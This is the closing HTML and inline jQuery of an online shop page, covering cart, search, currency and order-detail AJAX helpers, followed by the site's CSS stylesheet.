    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/jquery.smartWizard.min.js"></script>
    <!-- Plyr (unified player for Video, Audio, Vimeo and Youtube) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/plyr.polyfilled.min.js"></script>
    <!-- Prism (displays formatted code boxes) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/prism.js"></script>
    <!-- ScrollMonitor (manages events for elements scrolling in and out of view) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/scrollMonitor.js"></script>
    <!-- Smooth scroll (animation to links in-page)-->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/smooth-scroll.polyfills.min.js">
    </script>
    <!-- SVGInjector (replaces img tags with SVG code to allow easy inclusion of SVGs with the benefit of inheriting colors and styles)-->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/svg-injector.umd.production.js">
    </script>
    <!-- TwitterFetcher (displays a feed of tweets from a specified account)-->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/twitterFetcher_min.js"></script>
    <!-- Typed text (animated typing effect)-->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/typed.min.js"></script>
    <!-- Required theme scripts (Do not remove) -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/theme.js"></script>
    <!-- jquery.shorten.js -->
    <script type="text/javascript" src="https://divdevv.com/public/frontend/leap-assets/assets/js/jquery.shorten.js"></script>

    <script type="text/javascript">
        // This script appears only in the demo - it disables forms with no action attribute to prevent 
        // navigating away from the page.
        jQuery("form:not([action])").on('submit', function() {
            return false;
        });
    </script>
    <!--------------------------------------------- ./leap scripts----------------------------------------------------------->
    <!------------------ active theme scripts ------------------------------>

    <!-- SCRIPTS -->
    <!--<a href="#" class="back-to-top btn-back-to-top"></a>-->

    <!-- Core -->
    <!--<script src="https://divdevv.com/public/frontend/js/vendor/popper.min.js"></script>-->
    <!--<script src="https://divdevv.com/public/frontend/js/vendor/bootstrap.min.js"></script>-->

    <!-- Plugins: Sorted A-Z -->
    <script src="https://divdevv.com/public/frontend/js/jquery.countdown.min.js"></script>
    <script src="https://divdevv.com/public/frontend/js/select2.min.js"></script>
    <script src="https://divdevv.com/public/frontend/js/nouislider.min.js"></script>


    <script src="https://divdevv.com/public/frontend/js/sweetalert2.min.js"></script>
    <script src="https://divdevv.com/public/frontend/js/slick.min.js"></script>

    <script src="https://divdevv.com/public/frontend/js/jquery.share.js"></script>

    <script>
        function getval(currency) {
            if (currency instanceof HTMLSelectElement) {
                var sel = currency;
                var currency_code = sel.value;
            } else if (typeof currency === 'string') {
                var currency_code = currency;
            } else {
                return false;
            }

            $.post('https://divdevv.com/currency', {
                _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3',
                currency_code: currency_code
            }, function(data) {
                location.reload();
            });
        }
    </script>
    <script>
        function addToCart1Step(id) {
            if (checkAddToCartValidity()) {
                $('#addToCart').modal("show");
                $('.c-preloader').show();
                $.ajax({
                    type: "POST",
                    url: 'https://divdevv.com/cart/addtocart',
                    data: {
                        _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3',
                        id: id,
                        quantity: 1
                    },
                    success: function(data) {
                        $('#addToCart-modal-body').html(null);
                        $('.c-preloader').hide();
                        //$('#modal-size').removeClass('modal-lg');
                        $('#addToCart-modal-body').html(data);
                        updateNavCart();
                        $('#cart_items_sidenav').html(parseInt($('#cart_items_sidenav').html()) + 1);
                    }
                });
            }
        }
    </script>

    <script>
        function showFrontendAlert(type, message) {
            if (type == 'payfail') {

                swal({
                    position: 'center',
                    //type: 'error',
                    //title: message,
                    //showConfirmButton: true
                    width: 'auto',
                    icon: 'error',
                    title: '<h1 class="text-blue">Payment was unsuccessful</h1>',
                    html: '<p class="body-large text-grey">Please try again</p>',
                    showConfirmButton: true,
                    confirmButtonText: 'Ok'

                });
            } else if (type == 'regSuccess') {

                swal({
                    position: 'center',
                    //type: 'error',
                    //title: message,
                    //showConfirmButton: true
                    width: 'auto',
                    icon: 'error',
                    title: '<h1 class="text-blue">Thank you for registering</h1>',
                    html: '<p class="body-large text-grey">Verify your email and log in</p>',
                    showConfirmButton: true,
                    confirmButtonText: 'Access your account here'

                });
            } else {
                if (type == 'danger') {
                    type = 'error';
                }
                swal({
                    position: 'center',
                    type: type,
                    title: message,
                    showConfirmButton: false,
                    timer: 3000
                });
            }
        }
    </script>

    
    <script src="https://divdevv.com/public/frontend/js/bootstrap-tagsinput.min.js"></script>
    <script src="https://divdevv.com/public/frontend/js/jodit.min.js"></script>
    <script src="https://divdevv.com/public/frontend/js/xzoom.min.js"></script>
    <script src="https://divdevv.com/public/frontend/js/fb-script.js"></script>
    <script src="https://divdevv.com/public/frontend/js/lazysizes.min.js"></script>
    <script src="https://divdevv.com/public/frontend/js/intlTelInput.min.js"></script>

    <!-- App JS -->
    <script src="https://divdevv.com/public/frontend/js/active-shop.js"></script>
    <script src="https://divdevv.com/public/frontend/js/main.js"></script>

    <script>
        $(document).ready(function() {
            $('.category-nav-element').each(function(i, el) {
                $(el).on('mouseover', function() {
                    if (!$(el).find('.sub-cat-menu').hasClass('loaded')) {
                        $.post('https://divdevv.com/category/nav-element-list', {
                            _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3',
                            id: $(el).data('id')
                        }, function(data) {
                            $(el).find('.sub-cat-menu').addClass('loaded').html(data);
                        });
                    }
                });
            });
            if ($('#lang-change').length > 0) {
                $('#lang-change .dropdown-item a').each(function() {
                    $(this).on('click', function(e) {
                        e.preventDefault();
                        var $this = $(this);
                        var locale = $this.data('flag');
                        $.post('https://divdevv.com/language', {
                            _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3',
                            locale: locale
                        }, function(data) {
                            location.reload();
                        });

                    });
                });
            }

            if ($('#currency-change').length > 0) {
                //$('#currency-change dropdown-item a').each(function() { 
                $('#currency-change a.dropdown-item').each(function() {
                    $(this).on('click', function(e) {
                        e.preventDefault();
                        var $this = $(this);
                        var currency_code = $this.data('currency');
                        console.log(currency_code);
                        $.post('https://divdevv.com/currency', {
                            _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3',
                            currency_code: currency_code
                        }, function(data) {
                            location.reload();
                        });

                    });
                });
            }
        });

        $('#search').on('keyup', function() {
            search();
        });

        $('#search').on('focus', function() {
            search();
        });

        function search() {
            var search = $('#search').val();
            if (search.length > 0) {
                $('body').addClass("typed-search-box-shown");

                $('.typed-search-box').removeClass('d-none');
                $('.search-preloader').removeClass('d-none');
                $.post('https://divdevv.com/ajax-search', {
                    _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3',
                    search: search
                }, function(data) {
                    if (data == '0') {
                        // $('.typed-search-box').addClass('d-none');
                        $('#search-content').html(null);
                        $('.typed-search-box .search-nothing').removeClass('d-none').html(
                            'Sorry, nothing found for <strong>"' + search + '"</strong>');
                        $('.search-preloader').addClass('d-none');

                    } else {
                        $('.typed-search-box .search-nothing').addClass('d-none').html(null);
                        $('#search-content').html(data);
                        $('.search-preloader').addClass('d-none');
                    }
                });
            } else {
                $('.typed-search-box').addClass('d-none');
                $('body').removeClass("typed-search-box-shown");
            }
        }

        function updateNavCart() {
            $.post('https://divdevv.com/cart/nav-cart-items', {
                _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3'
            }, function(data) {
                $('#cart_items').html(data);
            });
        }

        function removeFromCart(key) {
            $.post('https://divdevv.com/cart/removeFromCart', {
                _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3',
                key: key
            }, function(data) {
                updateNavCart();
                $('#cart-summary').html(data);
                showFrontendAlert('success', 'Item has been removed from cart');
                $('#cart_items_sidenav').html(parseInt($('#cart_items_sidenav').html()) - 1);
            });
        }

        function addToCompare(id) {
            $.post('https://divdevv.com/compare/addToCompare', {
                _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3',
                id: id
            }, function(data) {
                $('#compare').html(data);
                showFrontendAlert('success', 'Item has been added to compare list');
                $('#compare_items_sidenav').html(parseInt($('#compare_items_sidenav').html()) + 1);
            });
        }

        function addToWishList(id) {
                            showFrontendAlert('warning', 'Please login first');
                    }

        function showAddToCartModal(id) {
            if (!$('#modal-size').hasClass('modal-lg')) {
                $('#modal-size').addClass('modal-lg');
            }
            $('#addToCart-modal-body').html(null);
            $('#addToCart').modal("show");
            $('.c-preloader').show();
            $.post('https://divdevv.com/cart/show-cart-modal', {
                _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3',
                id: id
            }, function(data) {
                $('.c-preloader').hide();
                $('#addToCart-modal-body').html(data);
                /*$('.xzoom, .xzoom-gallery').xzoom({
                    Xoffset: 20,
                    bg: true,
                    tint: '#000',
                    defaultScale: -1
                });*/
                getVariantPrice();
            });
        }

        $('#option-choice-form input').on('change', function() {
            getVariantPrice();
        });

        function getVariantPrice() {
            if ($('#option-choice-form input[name=quantity]').val() > 0 && checkAddToCartValidity()) {
                $.ajax({
                    type: "POST",
                    url: 'https://divdevv.com/product/variant_price',
                    data: $('#option-choice-form').serializeArray(),
                    success: function(data) {
                        $('#option-choice-form #chosen_price_div').removeClass('d-none');
                        $('#option-choice-form #chosen_price_div #chosen_price').html(data.price);
                        $('#available-quantity').html(data.quantity);
                        $('.input-number').prop('max', data.quantity);
                        //console.log(data.quantity);
                        if (parseInt(data.quantity) < 1) {
                            $('.buy-now').hide();
                            $('.add-to-cart').hide();
                        } else {
                            $('.buy-now').show();
                            $('.add-to-cart').show();
                        }
                    }
                });
            }
        }

        function checkAddToCartValidity() {
            var names = {};
            $('#option-choice-form input:radio').each(function() { // find unique names
                names[$(this).attr('name')] = true;
            });
            var count = 0;
            $.each(names, function() { // then count them
                count++;
            });

            if ($('#option-choice-form input:radio:checked').length == count) {
                return true;
            }

            return false;
        }

        function addToCart() {
            if (checkAddToCartValidity()) {
                $('#addToCart').modal();
                $('.c-preloader').show();
                $.ajax({
                    type: "POST",
                    url: 'https://divdevv.com/cart/addtocart',
                    data: $('#option-choice-form').serializeArray(),
                    success: function(data) {
                        $('#addToCart-modal-body').html(null);
                        $('.c-preloader').hide();
                        //$('#modal-size').removeClass('modal-lg');
                        $('#addToCart-modal-body').html(data);
                        updateNavCart();
                        $('#cart_items_sidenav').html(parseInt($('#cart_items_sidenav').html()) + 1);
                    }
                });
            } else {
                showFrontendAlert('warning', 'Please choose all the options');
            }
        }

        function buyNow() {
            if (checkAddToCartValidity()) {
                $('#addToCart').modal();
                $('.c-preloader').show();
                $.ajax({
                    type: "POST",
                    url: 'https://divdevv.com/cart/addtocart',
                    data: $('#option-choice-form').serializeArray(),
                    success: function(data) {
                        //$('#addToCart-modal-body').html(null);
                        //$('.c-preloader').hide();
                        //$('#modal-size').removeClass('modal-lg');
                        //$('#addToCart-modal-body').html(data);
                        updateNavCart();
                        $('#cart_items_sidenav').html(parseInt($('#cart_items_sidenav').html()) + 1);
                        window.location.replace("https://divdevv.com/checkout");
                    }
                });
            } else {
                showFrontendAlert('warning', 'Please choose all the options');
            }
        }

        function show_purchase_history_details(order_id) {
            $('#order-details-modal-body').html(null);

            if (!$('#modal-size').hasClass('modal-lg')) {
                $('#modal-size').addClass('modal-lg');
            }

            $.post('https://divdevv.com/purchase_history/details', {
                _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3',
                order_id: order_id
            }, function(data) {
                $('#order-details-modal-body').html(data);
                $('#order_details').modal("show");
                $('.c-preloader').hide();
            });
        }

        function show_order_details(order_id) {
            $('#order-details-modal-body').html(null);

            if (!$('#modal-size').hasClass('modal-lg')) {
                $('#modal-size').addClass('modal-lg');
            }

            $.post('https://divdevv.com/orders/details', {
                _token: 'mbmqxbEx9737x2tx51LCEGJQvwQePa9mBYfdryu3',
                order_id: order_id
            }, function(data) {
                $('#order-details-modal-body').html(data);
                $('#order_details').modal("show");
                $('.c-preloader').hide();
            });
        }

        function cartQuantityInitialize() {
            $('.btn-number').click(function(e) {
                e.preventDefault();

                fieldName = $(this).attr('data-field');
                type = $(this).attr('data-type');
                var input = $("input[name='" + fieldName + "']");
                var currentVal = parseInt(input.val());

                if (!isNaN(currentVal)) {
                    if (type == 'minus') {

                        if (currentVal > input.attr('min')) {
                            input.val(currentVal - 1).change();
                        }
                        if (parseInt(input.val()) == input.attr('min')) {
                            $(this).attr('disabled', true);
                        }

                    } else if (type == 'plus') {

                        if (currentVal < input.attr('max')) {
                            input.val(currentVal + 1).change();
                        }
                        if (parseInt(input.val()) == input.attr('max')) {
                            $(this).attr('disabled', true);
                        }

                    }
                } else {
                    input.val(0);
                }
            });

            $('.input-number').focusin(function() {
                $(this).data('oldValue', $(this).val());
            });

            $('.input-number').change(function() {

                minValue = parseInt($(this).attr('min'));
                maxValue = parseInt($(this).attr('max'));
                valueCurrent = parseInt($(this).val());

                name = $(this).attr('name');
                if (valueCurrent >= minValue) {
                    $(".btn-number[data-type='minus'][data-field='" + name + "']").removeAttr('disabled')
                } else {
                    alert('Sorry, the minimum value was reached');
                    $(this).val($(this).data('oldValue'));
                }
                if (valueCurrent <= maxValue) {
                    $(".btn-number[data-type='plus'][data-field='" + name + "']").removeAttr('disabled')
                } else {
                    alert('Sorry, the maximum value was reached');
                    $(this).val($(this).data('oldValue'));
                }


            });
            $(".input-number").keydown(function(e) {
                // Allow: backspace, delete, tab, escape, enter and .
                if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
                    // Allow: Ctrl+A
                    (e.keyCode == 65 && e.ctrlKey === true) ||
                    // Allow: home, end, left, right
                    (e.keyCode >= 35 && e.keyCode <= 39)) {
                    // let it happen, don't do anything
                    return;
                }
                // Ensure that it is a number and stop the keypress
                if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
                    e.preventDefault();
                }
            });
        }

        function imageInputInitialize() {
            $('.custom-input-file').each(function() {
                var $input = $(this),
                    $label = $input.next('label'),
                    labelVal = $label.html();

                $input.on('change', function(e) {
                    var fileName = '';

                    if (this.files && this.files.length > 1)
                        fileName = (this.getAttribute('data-multiple-caption') || '').replace('{count}',
                            this.files.length);
                    else if (e.target.value)
                        fileName = e.target.value.split('\\').pop();

                    if (fileName)
                        $label.find('span').html(fileName);
                    else
                        $label.html(labelVal);
                });

                // Firefox bug fix
                $input
                    .on('focus', function() {
                        $input.addClass('has-focus');
                    })
                    .on('blur', function() {
                        $input.removeClass('has-focus');
                    });
            });
        }
    </script>
    <script>
        const $dropdown = $(".dropdown");
        const $dropdownToggle = $(".dropdown-toggle");
        const $dropdownMenu = $(".dropdown-menu");
        const showClass = "show";

        $(window).on("load resize", function() {
            if (this.matchMedia("(min-width: 768px)").matches) {
                $dropdown.hover(
                    function() {
                        const $this = $(this);
                        $this.addClass(showClass);
                        $this.find($dropdownToggle).attr("aria-expanded", "true");
                        $this.find($dropdownMenu).addClass(showClass);
                    },
                    function() {
                        const $this = $(this);
                        $this.removeClass(showClass);
                        $this.find($dropdownToggle).attr("aria-expanded", "false");
                        $this.find($dropdownMenu).removeClass(showClass);
                    }
                );
            } else {
                $dropdown.off("mouseenter mouseleave");
            }
        });

        var ldd = document.getElementById("ldd");
        if (ldd != null) {
            ldd.onclick = function() {
                location.href = "https://divdevv.com/products";
            }
        };
    </script>

    
    
    

    
    <script>
        $(function() {
            var header = $("header");

            $(window).scroll(function() {
                var scroll = $(window).scrollTop();
                if (scroll >= 250) {
                    header.addClass("scrolled");
                } else {
                    header.removeClass("scrolled");
                }
            });

        });
    </script>
    

    <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
    <script>
        AOS.init({
            duration: 1000,
            once: true,
        });
    </script>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84e97aa8d72d490699c8fbbfe2f9fb9a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://divdevv.com/public/frontend/divDevv/css/style.css
body_size: 8846
content:
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&family=Sora:wght@100;200;300;400;500;600;700;800&display=swap");
@import url("https://fonts.googleapis.com/css2?family=Fira+Code:wght@300;400;500&display=swap");
:root {
  --orchid: #FFA4B9;
  --br-blue: #FFA4B9;
  --henn1nk: #ffffffb3;
  --spice: #FFA4B9;
  --classColour: #FFA4B9;
  --parColour: #A9F3E2;
}

.normal-form .form-label {
  font-family: "Sora", sans-serif;
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 6px;
}

.normal-form textarea {
  min-height: 126px;
  resize: none;
}

.normal-form .form-control,
.normal-form .form-select {
  background: rgba(255, 255, 255, 0.2);
  border-radius: 8px;
  padding: 16px 20px;
  font-family: "Sora", sans-serif;
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  letter-spacing: 0em;
  text-align: left;
  color: rgba(255, 255, 255, 0.6);
  border: 0;
  border-radius: 8px;
}

.normal-form .form-control::placeholder,
.normal-form .form-select::placeholder {
  color: rgba(255, 255, 255, 0.6);
}

.normal-form .form-select {
  background: url(../images/select-icon.svg) no-repeat center right 20px;
  background-color: #ffffff33;
}

.normal-form .form-select::placeholder {
  text-transform: uppercase;
}

.normal-form .form-select option {
  color: black;
}

.normal-form .form-check-input {
  border: 1.5px solid #AEB1C1;
  width: 16.67px;
  height: 16.67px;
  background-color: transparent;
}

.normal-form .form-check-input:checked {
  background-image: url(../images/checked-icon.svg);
  background-size: contain;
  border: 0 solid #AEB1C1;
}

.normal-form .form-check-label {
  font-family: "Sora", sans-serif;
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
  letter-spacing: 0.02em;
  color: rgba(255, 255, 255, 0.6);
}

.normal-form .form-check-label a {
  color: white;
  text-decoration: none;
}

.normal-form button {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
  border: 0;
}

.normal-form .phonebutton button {
  background: rgba(255, 255, 255, 0.2);
  padding: 16px 12px 16px 14px;
}

.normal-form .phonebutton .form-control {
  margin-left: 0 !important;
  padding-left: 0;
}

body {
  background-color: #212121;
}

.welcome-sec {
  min-height: 960px;
  background: url(../images/welcome-bg..png) no-repeat center center;
  background-size: cover;
  position: relative;
  padding-top: 311px;
}

.welcome-sec .welcome-content-sec {
  max-width: 616px;
  position: relative;
}

.welcome-sec .welcome-content-sec::after {
  content: "";
  position: absolute;
  width: 776px;
  height: 300px;
  background: url(../images/welcomContentPattern.png) no-repeat center;
  background-size: contain;
  bottom: -122px;
  left: -167px;
}

.welcome-sec .welcome-content-sec h1 {
  font-family: "Sora", sans-serif;
  font-size: 58px;
  font-weight: 600;
  line-height: 70px;
  letter-spacing: 0em;
  color: white;
  margin-bottom: 32px;
}

.welcome-sec .welcome-content-sec h1 span {
  color: #E8496E;
}

.welcome-sec .welcome-content-sec p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: white;
  margin-bottom: 40px;
}

.welcome-sec .welcome-content-sec a {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.welcome-sec .welcomeImgWrap {
  position: relative;
}

.welcome-sec .welcomeImgWrap::after {
  content: "";
  position: absolute;
  background: url(../images/arrow-img.png) no-repeat center;
  background-size: contain;
  width: 543px;
  height: 317px;
  left: -55px;
  bottom: -286px;
}

.welcome-sec .scrollExplore {
  position: absolute;
  bottom: 61px;
}

.welcome-sec .scrollExplore a {
  text-decoration: none;
}

.welcome-sec .scrollExplore span {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: white;
  margin: 0 0 0 16px;
  display: inline-block;
  text-transform: uppercase;
}

.empowerTech-sec {
  max-width: 92%;
  margin: auto;
  background: url(../images/empowerTech-sec-bg.png) no-repeat top right;
  background-size: cover;
  border-radius: 16px;
  padding: 96px 24px;
}

.empowerTech-sec h2 {
  font-family: "Sora", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 52px;
  letter-spacing: 0.02em;
  text-align: center;
  color: white;
  margin-bottom: 84px;
}

.empowerTech-sec .empowerTech-wrap {
  max-width: 1257px;
  margin: auto;
  display: flex;
  gap: 24px;
  justify-content: space-between;
}

.empowerTech-sec .empowerTech-wrap .empowerTech-item {
  flex: 0 1 342px;
  width: 100%;
  padding: 24px 24px 24px 0;
}

.empowerTech-sec .empowerTech-wrap .empowerTech-item h3 {
  font-family: "Sora", sans-serif;
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  color: white;
  margin: 24px 0 18px 0;
}

.empowerTech-sec .empowerTech-wrap .empowerTech-item p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  margin: 0;
}

.littleWho-sec {
  margin-top: 128px;
}

.littleWho-sec .littleWhoImg-wrap {
  position: relative;
}

.littleWho-sec .littleWhoImg-wrap::after {
  content: "";
  position: absolute;
  width: 543px;
  height: 259px;
  left: 196px;
  bottom: -229px;
  background: url(../images/littleWhoImg-arrow.svg) no-repeat center;
  background-size: contain;
}

.littleWho-sec .littleWho-content {
  max-width: 616px;
  margin-left: auto;
}

.littleWho-sec .littleWho-content h2 {
  font-family: "Sora", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 52px;
  letter-spacing: 0.02em;
  margin-bottom: 24px;
  text-transform: capitalize;
  color: white;
}

.littleWho-sec .littleWho-content p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  margin-bottom: 32px;
}

.littleWho-sec .littleWho-content .little-list {
  margin-bottom: 32px;
  display: flex;
  gap: 16px;
  align-items: baseline;
}

.littleWho-sec .littleWho-content .little-list p {
  color: white;
  margin-bottom: 0;
  max-width: 353px;
}

.littleWho-sec .littleWho-content a {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
  margin-top: 40px;
}

.powerfulResources-sec {
  margin-top: 226px;
}

.powerfulResources-sec h4 {
  font-family: "Sora", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 52px;
  letter-spacing: 0.02em;
  color: white;
  text-transform: capitalize;
  text-align: center;
  margin-bottom: 64px;
}

.powerfulResources-sec .view-btn {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
  margin-top: 40px;
}

.powerfulResources-sec .powerFulResources-card {
  display: flex;
  gap: 25px;
}

.powerfulResources-sec .powerFulResources-card .powerFulResources-card-items {
  flex: 1 1 auto;
}

.common-card {
  max-width: 340px;
  height: 602px;
  background: linear-gradient(115.18deg, #383838 0%, #252525 88.54%);
  border-radius: 16px;
  padding: 32px 30px 30px;
}

.common-card .img-wrap {
  position: relative;
  margin-bottom: 24px;
}

.common-card .img-wrap span {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: #212121;
  padding: 7px 12px 5px 12px;
  background: #FFFFFF;
  border-radius: 16px;
  display: inline-block;
  text-transform: uppercase;
  position: absolute;
  left: 16px;
  top: 16px;
}

.common-card h4 {
  font-family: "Sora", sans-serif;
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  text-align: left;
  color: white;
  text-transform: capitalize;
  margin-bottom: 10px;
}

.common-card .reviews-wrap {
  margin-bottom: 10px;
  display: flex;
  align-items: flex-end;
  gap: 10px;
}

.common-card .reviews-wrap p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  margin: 0;
  line-height: 1;
}

.common-card .price-sec {
  display: flex;
  gap: 16px;
  align-items: center;
  margin-bottom: 20px;
}

.common-card .price-sec h5 {
  font-family: "Sora", sans-serif;
  font-size: 24px;
  font-weight: 300;
  line-height: 24px;
  letter-spacing: 0.10000000149011612px;
  color: rgba(255, 255, 255, 0.6);
  text-decoration-line: line-through;
  margin: 0;
}

.common-card .price-sec h4 {
  font-family: "Sora", sans-serif;
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  letter-spacing: 0.02em;
  text-align: left;
  color: white;
  margin: 0;
}

.common-card .findMore-wrap {
  display: flex;
  align-items: center;
  gap: 24px;
  justify-content: space-between;
}

.common-card .findMore-wrap a {
  text-decoration: none;
}

.common-card .findMore-wrap .find-btn {
  font-family: "Sora", sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  color: white;
  text-transform: uppercase;
  padding: 18px 32px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 5px;
  display: inline-block;
  flex: 1 1 auto;
  padding: 18px;
  text-align: center;
}

.common-card .findMore-wrap .cart-btn {
  flex: 0 0 56px;
  width: 56px;
  height: 56px;
  border: 1px solid #ffffff33;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.needHelp-sec {
  max-width: 92%;
  margin: 119px auto auto auto;
  background: url(../images/needHelp-sec-bg.png) no-repeat center;
  background-size: cover;
  border-radius: 16px;
  padding: 64px 24px;
}

.needHelp-sec .needHelp-content {
  max-width: 616px;
}

.needHelp-sec .needHelp-content h4 {
  font-family: "Sora", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 52px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 24px;
}

.needHelp-sec .needHelp-content p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 36px;
  color: rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  margin-bottom: 92px;
}

.needHelp-sec .needHelp-content a {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.needHelp-sec .needHelp-imgWrap {
  position: relative;
}

.needHelp-sec .needHelp-imgWrap::after {
  content: "";
  position: absolute;
  bottom: -194px;
  left: -55px;
  background: url(../images/needHelp-arrow-img.svg) no-repeat center;
  background-size: contain;
  width: 543px;
  height: 233px;
}

.waitAny-sec {
  padding: 64px 0;
  margin-top: 120px;
  background: url(../images/waitAny-bg.png) no-repeat center right;
  background-color: #AB2D4A;
}

.waitAny-sec h6 {
  font-family: "Sora", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 52px;
  letter-spacing: 0.02em;
  color: white;
  margin-bottom: 48px;
  max-width: 775px;
}

.waitAny-sec a {
  background: #E8496E;
  border-radius: 5px;
  font-family: 'Sora';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 16px 32px;
  display: inline-block;
  text-decoration: none;
}

.about-top-sec {
  min-height: 896px;
  padding-top: 264px;
}

.about-top-sec .about-top-img-wrap {
  position: relative;
}

.about-top-sec .about-top-img-wrap img {
  filter: drop-shadow(0px 24px 48px rgba(0, 0, 0, 0.32));
  backdrop-filter: blur(28px);
}

.about-top-sec .about-top-img-wrap::after {
  content: "";
  position: absolute;
  background: url(../images/about-top-imgPattern.png) no-repeat center;
  background-size: contain;
  height: 300px;
  width: 776px;
  bottom: -72px;
  left: -160px;
  z-index: -1;
}

.about-top-sec .about-top-content {
  max-width: 616px;
  margin-left: auto;
}

.about-top-sec .about-top-content h1 {
  font-family: "Sora", sans-serif;
  font-size: 58px;
  font-weight: 600;
  line-height: 70px;
  letter-spacing: 0em;
  color: white;
  margin-bottom: 32px;
}

